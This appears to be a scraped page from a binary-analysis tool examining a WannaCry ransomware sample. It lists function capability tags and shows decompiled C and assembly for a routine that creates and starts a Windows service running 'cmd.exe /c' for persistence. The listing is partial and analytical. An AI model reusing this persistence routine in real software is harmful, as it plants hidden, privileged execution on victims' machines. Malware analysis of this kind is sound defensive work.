 binfera
←
→
Search functions, strings, code, addresses...
⌘K
WannaCry
3.4 MB · PE i386
Report ▾
New
File map
.rsrc
Legend
Overview
Code
Data
Filter functions
Address
All 134
Matched 28
★ Starred 0
FUN_004018f9
get file size · read file on Windows
2
FUN_004019b1
FUN_004019e1
FUN_00401a45
link function at runtime on Windows · l...
2
FUN_00401af6
create directory · get file attributes · s...
4
FUN_00401b5f
check if file exists · get common file p...
3
FUN_00401ce8
create service · persist via Windows s...
3
FUN_00401dab
check if file exists · extract resource v...
3
FUN_00401e9e
FUN_00401eff
create or open mutex on Windows
1
FUN_00401f5d
FUN_00401fe7
check if file exists · copy file · get file ...
4
FUN_0040216e
FUN_00402185
FUN_00402198
FUN_004021a3
FUN_004021b2
FUN_004021bd
FUN_004021e9
enumerate PE sections · parse PE hea...
2
FUN_00402457
FUN_00401ce8 0x401ce8 create service persist via Windows service start service
;
C
WannaCry › FUN_00401ce8 › 0x401ce8
unsigned int FUN_00401ce8(unsigned int param_1)
{
unsigned int xVar1;
SC_HANDLE hService;
char _Dest [1024];
SC_HANDLE hService_00;
unsigned int xStack_c;
SC_HANDLE hSCManager;
xStack_c = 0;
hSCManager = advapi32_OpenSCManagerA((LPCSTR)0x0,(LPCSTR)0x0,0xf003f);
if (hSCManager == (SC_HANDLE)0x0) {
xVar1 = 0;
}
else {
hService_00 = advapi32_OpenServiceA(hSCManager,&DAT_0040f8ac,0xf01ff);
if (hService_00 == (SC_HANDLE)0x0) {
msvcrt_sprintf(_Dest,"cmd.exe /c \"%s\"",param_1);
hService = advapi32_CreateServiceA
(hSCManager,&DAT_0040f8ac,&DAT_0040f8ac,0xf01ff,0x10,2
(LPCSTR)0x0,(LPDWORD)0x0,(LPCSTR)0x0,(LPCSTR)0x0,(LPC
xVar1 = xStack_c;
if (hService != (SC_HANDLE)0x0) {
advapi32_StartServiceA(hService,0,(LPCSTR *)0x0);
advapi32_CloseServiceHandle(hService);
xStack_c = 1;
xVar1 = xStack_c;
}
}
else {
advapi32_StartServiceA(hService_00,0,(LPCSTR *)0x0);
advapi32_CloseServiceHandle(hService_00);
Control flow
WannaCry › FUN_00401ce8 › 0x401ce8
− 90% + Fit
9 blocks · 11 edges
Inspector
FUN_00401ce8
00401ce8 push ebp
00401ce9 mov ebp,esp
00401ceb sub esp,40Ch
00401cf1 push edi
00401cf2 xor edi,edi
00401cf4 push 0xf003f
00401cf9 push edi
00401cfa push edi
00401cfb mov [ebp-8],edi
00401cfe call dword ptr ds:[OpenSCManagerA]
00401d04 cmp eax,edi
00401d06 mov [ebp-4],eax
00401d09 jne short 0x401d12
loc_00401d0b
00401d0b xor eax,eax
00401d0d jmp near ptr 0x401da8
loc_00401d12
00401d12 push ebx
00401d13 push esi
00401d14 mov ebx,0xf01ff
00401d19 mov esi,0x40f8ac
00401d1e push ebx
00401d1f push esi
00401d20 push eax
00401d21 call dword ptr ds:[OpenService
00401d27 cmp eax,edi
00401d29 mov [ebp-0Ch],eax
00401d2c je short 0x401d45
loc_00401d2e
00401d2e push edi
00401d2f push edi
00401d30 push eax
loc_00401d45
true
false
jump / fall-through
134 functions · 31 capabilities in 28 of them
0x401ce8 .text FUN_00401ce8 file offset 0x1ce8 ?